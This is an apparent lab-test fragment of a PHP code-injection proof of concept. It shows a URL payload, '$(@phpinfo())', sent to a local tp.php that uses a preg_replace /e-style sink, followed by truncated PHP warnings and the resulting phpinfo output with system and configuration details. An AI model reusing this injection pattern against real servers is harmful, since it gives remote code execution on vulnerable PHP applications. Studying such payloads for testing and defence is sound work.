 127.0.0.1/tp.php?s=a/$(@phpinfo())
ed constant s - assumed 's' in D:\softfiles\phpStudy\WWW\tp.php on line 3
ace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\softfiles\phpStudy\WWW\tp.php on line 3
PHP Version 5.5.38
php
System Windows NT LAPTOP-9NIR1RLL 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\softfiles\phpStudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini (none)